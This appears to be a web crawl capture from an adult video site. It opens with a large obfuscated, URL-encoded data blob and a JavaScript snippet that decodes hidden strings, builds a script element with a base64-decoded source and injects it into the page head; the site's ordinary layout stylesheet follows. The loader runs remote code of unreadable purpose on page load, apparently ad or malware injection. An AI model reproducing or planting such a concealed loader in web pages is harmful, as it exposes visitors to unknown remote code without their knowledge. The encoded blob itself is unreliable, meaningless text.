%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://scatville.com/templates/scatville/css/style.css
body_size: 6812
content:
* {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	font-weight: 400;
	color: #fff;
	text-align: left;
	padding: 0;
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

*:focus {
	outline: 0;
}

html, body {
	height: 100%;
}

body {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Days One', sans-serif;
	margin: 0;
}

h1, h1 a {
	font-size: 18px;
}

h2, h2 a {
	font-size: 18px;
}

.description h2, .description h2 a {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
}

h3, h3 a {
	font-size: 16px;
}

h4, h4 a {
	font-size: 14px;
}

h5, h5 a {
	font-size: 13px;
}

h6, h6 a {
	font-size: 12px;
}

a {
	color: #fff;
	text-decoration: none;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

a.button, button, input[type="submit"] {
	background: #663300;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
	border: 0;
	cursor: pointer;
}

input[type="submit"]:hover {
	padding: 4px 10px !important;
}

.btn-default, .btn-default:hover {
	background: #000;
	font-size: 18px;
	padding: 6px 20px;
}

input[type="submit"] {
	width: auto;
	margin-top: 4px;
}

a.button span, button span {
	color: #fff;
}

a.button.center, button.center {
	display: table !important;
	float: none;
	margin: 0 auto;
}

a.button .sub-label-on, a.button.active .sub-label-off {
	display: none;
}

a.button.active .sub-label-on, a.button .sub-label-off {
	display: block;
}

a.button:hover, button:hover, input[type="submit"]:hover {
	background: #000;
}

img {
	display: block;
	float: left;
}

img.responsive {
	width: 100%;
	height: auto;
}

p {
	width: 100%;
	display: block;
	float: left;
}

p.cat {
	padding: 10px;
}

ul, ol {
	list-style: none;
}

label span {
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	margin-top: 10px;
}

.checkboxes label span {
	width: auto !important;
	font-size: 13px !important;
	margin-top: 0 !important;
}

label img {
	margin-top: 10px;
}

input, textarea, select {
	background: #fff;
	width: 100%;
	display: block;
	float: left;
	color: #000;
	padding: 12px 10px;
	border: 1px solid #d6d6d6;
}

input {
	min-height: 33px;
}

textarea {
	height: 200px;
	min-height: 200px;
	max-height: 400px;
	resize: vertical;
}

select {
	width: 200px;
}

select, option {
	color: #000;
}

form#login-form, form#forgot-pass-form, form#signup-form {
	width: 90%;
	max-width: 360px;
	display: table;
	margin: 0 auto;
}

form#login-form input, form#forgot-pass-form input, form#signup-form input {
	margin: 10px 0;
}

form#login-form button, form#forgot-pass-form button, form#signup-form button {
	float: left;
	margin-top: 10px;
}

iframe {
	border: 0 !important;
}

.wrapper {
	width: 100%;
	max-width: 1480px;
	display: block;
	margin: 0 auto;
}

.wrapper.video-wrapper {
	width: 90% !important;
	max-width: 1480px !important;
}

.wrapper.video-wrapper .col-9 {
	background: #252525;
	padding: 10px;
	border: 1px solid #000;
}

.box {
	background: #252525;
	padding: 10px 0 20px 0;
	margin: 0 10px;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12 {
	display: block;
	float: left;
}

.col-1 {
  	width: 8.333%;
}

.col-2 {
  	width: 16.66%;
}

.col-3 {
  	width: 25%;
}

.col-4 {
  	width: 33.33%;
}

.col-5 {
  	width: 41.66%;
}

.col-6 {
  	width: 50%;
}

.col-7 {
  	width: 58.33%;
}

.col-8 {
  	width: 66.66%;
}

.col-9 {
  	width: 75%;
}

.col-10 {
  	width: 83.33%;
}

.col-11 {
	width: 91.66%;
}

.col-12 {
	width: 100%;
}

.col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
	margin: 0 0 0 0.6% !important;
}

.col-1.margin.first, .col-2.margin.first, .col-3.margin.first, .col-4.margin.first, .col-5.margin.first, .col-6.margin.first, .col-7.margin.first, .col-8.margin.first, .col-9.margin.first, .col-10.margin.first, .col-11.margin.first, .col-12.margin.first {
	margin-left: 0 !important;
}

.col-1.margin {
  	width: 7.783% !important;
}

.col-2.margin {
  	width: 16.16% !important;
}

.col-3.margin {
  	width: 24.55% !important;
}

.col-4.margin {
  	width: 32.93% !important;
}

.col-5.margin {
  	width: 41.31% !important;
}

.col-6.margin {
  	width: 49.7% !important;
}

.col-7.margin {
  	width: 58.08% !important;
}

.col-8.margin {
  	width: 66.46% !important;
}

.col-9.margin {
  	width: 74.85% !important;
}

.col-10.margin {
  	width: 83.23% !important;
}

.col-11.margin {
  	width: 91.61% !important;
}

.col-12.margin {
	width: 100% !important;
}

.col-12-clear {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px;
}

.col-item {
	width: 25%;
	float: left;
	padding: 6px;
}

.col-item {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.col-item i {
	color: #fff;
}

.col-item.no-padding {
	padding: 0 !important;
}

.col-item.channel {
	width: 16.666%;
}

.col-left {
	float: left;
}

.col-right {
	float: right;
}

.col-center {
	display: table !important;
	float: none !important;
	margin: 0 auto !important;
}

.col-margin {
	float: left;
	margin: 10px;
}

.clear, .clear.responsive {
	clear: both;
}

.spacer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

.spacer.half {
	margin-top: 10px;
}

.border {
	background: #000;
	width: 100%;
	height: 1px;
	display: block;
	float: left;
	margin: 20px 0;
}

.notification {
	width: 100%;
	display: block;
	float: left;
	color: #000;
	font-size: 14px;
	padding: 8px 10px;
	margin: 10px 0;
}

.notification a, .notification * a {
	color: #000 !important;
	font-size: 14px !important;
}

.notification * {
	color: #000 !important;
}

.notification.success {
	background: #dff0d8;
}

.notification.info {
	background: #d9edf7;
}

.notification.alert {
	background: #fcf8e3;
}

.notification.error {
	background: #f2dede;
}

#header {
	background: #e9e9e9;
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 20px;
}

#header .wrapper {
	padding: 0 10px;
}

#header a#logo {
	font-family: 'Days One', sans-serif;
	position: relative;
	font-size: 36px;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: -2px;
	color: #000;
	float: left;
	margin: 33px 0;
}

#header a#logo i {
	position: absolute;
	top: 60%;
	right: -38px;
	font-size: 36px;
	line-height: 1;
	color: #663300;
	-moz-transform: translateY(-50%) rotate(10deg);
	-webkit-transform: translateY(-50%) rotate(10deg);
	-khtml-transform: translateY(-50%) rotate(10deg);
	-ms-transform: translateY(-50%) rotate(10deg);
	-o-transform: translateY(-50%) rotate(10deg);
	transform: translateY(-50%) rotate(10deg);
}

#header form {
	float: left;
	margin: 35px 0 35px 70px;
}

#header form input {
	width: 160px;
	display: block;
	float: left;
	padding-top: 6px;
	padding-bottom: 6px;
	border-right: 0;
}

#header form button {
	background: #fff;
	text-align: center;
	padding: 5px 14px 4px 14px;
	border: 1px solid #d6d6d6;
	border-left: 0;
}

#header form button i {
	font-size: 22px;
	color: #6f6f6f;
}

#header ul.toolbar {
	float: right;
	margin: 10px 10px 20px 0;
}

#header ul.toolbar.top {
	margin-bottom: 0;
}

#header ul.toolbar li, #header ul.toolbar li a {
	float: left;
}

#header ul.toolbar li a i {
	color: #000;
}

#header ul.toolbar li.menu, #header ul#navigation li.menu {
	display: none;
}

#header ul.toolbar li a {
	color: #000;
	font-size: 14px;
	font-weight: 700;
	margin: 10px 0 0 10px;
}

#header ul.toolbar li:first-child a {
	margin-left: 0;
}

#header ul.toolbar li.login a {
	margin-left: 20px;
}

#header ul.toolbar li a.button {
	color: #fff;
	margin-top: 3px;
	margin-left: 2px;
}

#header .container {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
}

#header .container .wrapper {
	padding-top: 0;
}

#header ul#navigation {
	width: 100%;
	max-width: 1480px;
	display: block;
	padding: 0 10px;
	margin: 0 auto;
}

#header ul#navigation li, #header ul#navigation li a {
	float: left;
}

#header ul#navigation li a {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	padding: 8px 20px;
}

#header ul#navigation li.current a, #header ul#navigation li a:hover {
	background: #000;
}

#header ul#navigation li a i {
	color: #fff;
	margin-right: 6px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

#header ul#navigation li a:hover i {
	color: #fff;
}

#header ul#navigation li:first-child a i {
	margin-right: 0;
}

